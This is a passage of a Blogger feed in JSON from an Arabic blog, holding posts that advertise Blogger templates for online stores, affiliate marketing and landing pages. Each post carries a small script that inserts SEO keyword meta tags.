oreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca 